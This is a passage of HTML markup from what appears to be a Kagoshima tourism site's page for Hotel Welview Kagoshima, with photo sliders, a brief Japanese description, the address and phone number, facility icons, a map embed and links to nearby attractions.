                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-3"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-4"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-5"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-6"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-7"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-8"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                    </ul>
                    
                                            <a
                            class="o-button o-button-detail--photo-tour pl45"
                            id="js-light-gallery"
                            href="javascript:void(0);"
                            data-gallery-images='[{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__599_399.jpeg","subHtml":null},{"src":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__1024_682.jpeg","thumb":"https:\/\/www.kagoshima-kankou.com\/storage\/tourism_attractions\/30603\/responsive_images\/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__599_399.jpeg","subHtml":null}]'
                        >Watch slideshow</a>
                                    </div>
            </section>
        
        
        <section class="o-detail-contents l-contents--w1000 mb25 mb35-lg px15 px30-lg px0-xl u-zindex-control">
            <h2 class="o-detail-contents__description o-free-html u-font-size15 mb40 mb80-sm">「桜島と錦江湾を1人占め！」そう思わせる贅沢なロケーションの客室とサウナ付天然温泉が旅の疲れをいやしてくれます。錦江湾では、イルカの戯れる姿が見られるかも。宿泊、会議、宴会、婚礼など様々なシーンを演出いたします。</h2>
        </section>

        
        
        
        
        
        
        
                    <div class="o-detail-contents--basic-info my40 my80-sm">
                <h2 class="o-heading--detail l-contents--w900 is-basic-info">Basic Information</h2>
                <table class="o-detail-contents__table l-contents--w836">
                                            <tr>
                            <th class="u-font-size16">Address</th>
                            <td class="u-font-size16">890-0062　鹿児島県鹿児島市鹿児島市与次郎2-4-25</td>
                        </tr>
                                            <tr>
                            <th class="u-font-size16">Telephone Number</th>
                            <td class="u-font-size16"><a href="tel:099-206-3838">099-206-3838</a></td>
                        </tr>
                                    </table>
            </div>
        
        
                    <div class="o-detail-contents--facility mb40 mb80-sm">
                
                <ul class="o-detail-contents--facility__list px15 px30-lg px0-xl">
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/9/responsive_images/hLR4Yt7UZoS1DmOHywWuC5yX5hOwhjFCgPebsWPE__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/9/responsive_images/hLR4Yt7UZoS1DmOHywWuC5yX5hOwhjFCgPebsWPE__160_160.png"
                                alt="駐車場"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/10/responsive_images/mY0UsvHEQiU3HL90ErpDKeJ4GxCJ6TDNgqJpuD8u__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/10/responsive_images/mY0UsvHEQiU3HL90ErpDKeJ4GxCJ6TDNgqJpuD8u__160_160.png"
                                alt="トイレ"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/11/responsive_images/Tyo38i4m3az9eEOKPGPr0rYUjV33v2s348zZC4kr__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/11/responsive_images/Tyo38i4m3az9eEOKPGPr0rYUjV33v2s348zZC4kr__160_160.png"
                                alt="クレジットカード"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/12/responsive_images/rgtIz1tQH1olL5p9ANUzxtBCud9yWwBZcY04utJJ__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/12/responsive_images/rgtIz1tQH1olL5p9ANUzxtBCud9yWwBZcY04utJJ__160_160.png"
                                alt="WIFI"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/13/responsive_images/wmAlSBL82W6UhTU8H4VfY2UXj9XOlhcAdWdAblfi__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/13/responsive_images/wmAlSBL82W6UhTU8H4VfY2UXj9XOlhcAdWdAblfi__160_160.png"
                                alt="バリアフリー対応可"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/14/responsive_images/2y0waQM34ODCEEXOQGpXbrdDXjFstYXP3Eh9pTsR__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/14/responsive_images/2y0waQM34ODCEEXOQGpXbrdDXjFstYXP3Eh9pTsR__160_160.png"
                                alt="ベジタリアンメニュー相談可"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/15/responsive_images/vqVjrFssv62RQDZ5GDpePq98AWpGOCfR9o5a0DxC__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/15/responsive_images/vqVjrFssv62RQDZ5GDpePq98AWpGOCfR9o5a0DxC__160_160.png"
                                alt="ムスリムメニュー相談可"
                            >
                        </li>
                                                                                            <li class="o-detail-contents--facility__item">
                            <img
                                srcset="https://www.kagoshima-kankou.com/storage/language_tourism_icons/16/responsive_images/ArHsFJogDAYbF75bAURMdfDHLLINEmGoMYBTJM2K__160_160.png 160w"
                                sizes="(max-width: 1024px) 10vw, (max-width: 1920px) 20vw, 30vw"
                                src="https://www.kagoshima-kankou.com/storage/language_tourism_icons/16/responsive_images/ArHsFJogDAYbF75bAURMdfDHLLINEmGoMYBTJM2K__160_160.png"
                                alt="祈祷所"
                            >
                        </li>
                                    </ul>
            </div>
        
        
                    <section class="l-contents mb30 mb60-lg">
                <detail-map-marker-component
                    class="o-detail-contents--map"
                    embed-url="//www.google.com/maps/embed/v1/place?region=JP&amp;key=AIzaSyCwKS5ib3QC0jVChUZ7XGI-zyOJ3BlM_wg&amp;language=en&amp;q=31.56166576,130.5630818&amp;zoom=13"
                    api-url="//maps.googleapis.com/maps/api/js?region=JP&amp;key=AIzaSyCwKS5ib3QC0jVChUZ7XGI-zyOJ3BlM_wg&amp;language=en"
                ></detail-map-marker-component>
            </section>
        
        
        <div class="o-sns-icon__box l-contents--w300 my25 my40-sm">
    <h3 class="o-sns-icon__box-title u-font-size14">Share</h3>
    <ul class="o-sns-icon-detail__list">
        <li class="o-sns-icon-detail__item mr20 mr30-sm">
            <a
                href="//twitter.com/share?url=https://www.kagoshima-kankou.com/for/reserve/30603"
                class="twitter-share-button o-sns-icon-detail__anchor o-sns-icon-detail__anchor--twitter"
                data-text=""
                data-url="https://www.kagoshima-kankou.com/for/reserve/30603"
                data-lang="en"
                target="_blank"
            >
                <img src="https://www.kagoshima-kankou.com/images/front/icon/icon-twitter.svg" alt="twitterでシェア">
            </a>
        </li>

        <li class="o-sns-icon-detail__item mr20 mr30-sm">
            <div id="fb-root"></div>
            <div
                class="fb-share-button"
                data-href="https://www.kagoshima-kankou.com/for/reserve/30603"
                data-layout="button_count"
                data-size="small"
            >
                <a
                    class="fb-xfbml-parse-ignore o-sns-icon-detail__anchor o-sns-icon-detail__anchor--facebook"
                    href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.kagoshima-kankou.com%2Ffor%2Freserve%2F30603"
                    target="_blank" rel="noopener external"
                >
                    <img src="https://www.kagoshima-kankou.com/images/front/icon/icon-facebook.svg" alt="facebookでシェア">
                </a>
            </div>
        </li>

        <li class="o-sns-icon-detail__item">
            <a
                class="line-it-button o-sns-icon-detail__anchor o-sns-icon-detail__anchor--line"
                href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fwww.kagoshima-kankou.com%2Ffor%2Freserve%2F30603"
            >
                <img src="https://www.kagoshima-kankou.com/images/front/icon/icon-line.svg" alt="lineでシェア">
            </a>
        </li>
    </ul>
</div>


        
        
        

        
        <section class="px15 px30-lg">
                                                <h2 class="o-heading--detail-topics l-contents mb25 u-font-size24">
                        <img
                            class="mr5"
                            src="https://www.kagoshima-kankou.com/images/front/icon/icon-spot-maker.svg"
                            alt="Nearby sightseeing spots are here"
                        >
                        Nearby sightseeing spots are here
                    </h2>
                    <ul class="o-detail-slider o-detail-slider__list topics-slider l-contents js-topics-slider2 mb40 mb80-sm">
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70278"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70278/responsive_images/PQII0C7JPipthO1I12LFhBSYiPmFECTKS9gW7SOy__850_627.jpg 850w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70278/responsive_images/PQII0C7JPipthO1I12LFhBSYiPmFECTKS9gW7SOy__711_524.jpg 711w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70278/responsive_images/PQII0C7JPipthO1I12LFhBSYiPmFECTKS9gW7SOy__594_438.jpg 594w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70278/responsive_images/PQII0C7JPipthO1I12LFhBSYiPmFECTKS9gW7SOy__850_627.jpg"
                         alt="Kamoike Sea Fishing Park-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kamoike Sea Fishing Park</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52514"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52514/responsive_images/GCIAb6fUAp69dAiGleCsC0HXlYdwPFMpFAKuZ9Fp__1024_685.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52514/responsive_images/GCIAb6fUAp69dAiGleCsC0HXlYdwPFMpFAKuZ9Fp__716_479.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52514/responsive_images/GCIAb6fUAp69dAiGleCsC0HXlYdwPFMpFAKuZ9Fp__599_401.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52514/responsive_images/GCIAb6fUAp69dAiGleCsC0HXlYdwPFMpFAKuZ9Fp__1024_685.jpeg"
                         alt="Across Plaza-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Across Plaza</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52513"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52513/responsive_images/ICUlQvb6yuMcS2mHad1wZ8EN25e2F6G37no0T3Pi__1024_685.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52513/responsive_images/ICUlQvb6yuMcS2mHad1wZ8EN25e2F6G37no0T3Pi__716_479.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52513/responsive_images/ICUlQvb6yuMcS2mHad1wZ8EN25e2F6G37no0T3Pi__599_401.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52513/responsive_images/ICUlQvb6yuMcS2mHad1wZ8EN25e2F6G37no0T3Pi__1024_685.jpeg"
                         alt="Frespo Jungle Park-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Frespo Jungle Park</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70018"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70018/responsive_images/esiGfBaHHDcA9KNBWfHjAHWudlRP1EVZpptaCXOc__1517_849.jpeg 1517w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70018/responsive_images/esiGfBaHHDcA9KNBWfHjAHWudlRP1EVZpptaCXOc__1061_594.jpeg 1061w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70018/responsive_images/esiGfBaHHDcA9KNBWfHjAHWudlRP1EVZpptaCXOc__743_416.jpeg 743w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70018/responsive_images/esiGfBaHHDcA9KNBWfHjAHWudlRP1EVZpptaCXOc__520_291.jpeg 520w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70018/responsive_images/esiGfBaHHDcA9KNBWfHjAHWudlRP1EVZpptaCXOc__1517_849.jpeg"
                         alt="Kamoike-Tarumizu Ferry-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kamoike-Tarumizu Ferry</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52756"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__1698_1130.jpg 1698w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__1420_945.jpg 1420w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__1188_790.jpg 1188w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__696_463.jpg 696w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__582_387.jpg 582w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52756/responsive_images/eIl0S9kF0ZXwJM92NrRkztfo2RmRtC0LIRjOlg9R__1698_1130.jpg"
                         alt="Make your own sushi! A sushi chef experience-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Make your own sushi! A sushi chef experience</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/53475"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/53475/responsive_images/0vXGJEMCPSFzSEQJGjvmO3NpEGEJSdwnttpbpSFf__1477_1108.jpg 1477w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53475/responsive_images/0vXGJEMCPSFzSEQJGjvmO3NpEGEJSdwnttpbpSFf__1033_775.jpg 1033w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53475/responsive_images/0vXGJEMCPSFzSEQJGjvmO3NpEGEJSdwnttpbpSFf__723_542.jpg 723w,https://www.kagoshima-kankou.com/storage/tourism_attractions/53475/responsive_images/0vXGJEMCPSFzSEQJGjvmO3NpEGEJSdwnttpbpSFf__506_380.jpg 506w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/53475/responsive_images/0vXGJEMCPSFzSEQJGjvmO3NpEGEJSdwnttpbpSFf__1477_1108.jpg"
                         alt="KAGOSHIMA MASJID / Kagoshima Islamic Culture Center-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">KAGOSHIMA MASJID / Kagoshima Islamic Culture Center</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/70751"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/70751/responsive_images/avtF9Ql9q8mHbJJrDh5diutQ0bY3tjN5pmp4NNjm__1581_1054.jpg 1581w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70751/responsive_images/avtF9Ql9q8mHbJJrDh5diutQ0bY3tjN5pmp4NNjm__1107_738.jpg 1107w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70751/responsive_images/avtF9Ql9q8mHbJJrDh5diutQ0bY3tjN5pmp4NNjm__774_516.jpg 774w,https://www.kagoshima-kankou.com/storage/tourism_attractions/70751/responsive_images/avtF9Ql9q8mHbJJrDh5diutQ0bY3tjN5pmp4NNjm__542_361.jpg 542w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/70751/responsive_images/avtF9Ql9q8mHbJJrDh5diutQ0bY3tjN5pmp4NNjm__1581_1054.jpg"
                         alt="Kamoike Hie Shrine-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Kamoike Hie Shrine</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/52495"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
                         srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/52495/responsive_images/ofOUfaHQeHhaZT2YaMHJKxf5PWwMAdW9OXiJq9Nn__1024_680.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52495/responsive_images/ofOUfaHQeHhaZT2YaMHJKxf5PWwMAdW9OXiJq9Nn__716_475.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/52495/responsive_images/ofOUfaHQeHhaZT2YaMHJKxf5PWwMAdW9OXiJq9Nn__599_398.jpeg 599w"
                         sizes="(max-width: 577px) 577px, (max-width: 768px) 300px, (max-width: 1024px) 350px, (max-width: 1280px) 350px, 350px"
                         src="https://www.kagoshima-kankou.com/storage/tourism_attractions/52495/responsive_images/ofOUfaHQeHhaZT2YaMHJKxf5PWwMAdW9OXiJq9Nn__1024_680.jpeg"
                         alt="Make an Oshima pongee ball pen!-1"
                    >
                </div>
                <h3 class="o-detail-contents__title u-font-size16 font-weight-normal">Make an Oshima pongee ball pen!</h3>
            </a>
        </li>
                            <li class="o-detail-slider__item">
            <a class="o-detail-slider__anchor"
                              href="https://www.kagoshima-kankou.com/for/attractions/12505"
                            >
                <div
                    class="u-image-thumbnail--70 mb10"
                >
                    <img class="o-detail-slider__image"
